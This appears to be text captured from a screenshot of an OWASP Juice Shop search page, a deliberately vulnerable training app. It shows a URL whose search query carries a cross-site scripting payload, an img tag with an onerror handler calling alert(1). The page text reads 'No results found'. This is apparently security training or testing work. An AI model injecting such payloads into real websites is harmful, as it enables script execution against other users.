 https://juice-shop.herokuapp.com/#/search?q=<img src%3D1 href%3D1 onerror%3D"javascript:alert(1)"><%2Fimg>
JS
OWASP Juice Shop
1 onerror="javascript:alert(1)"></img>
Search Results -
juice-shop.herokuapp.com
1
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0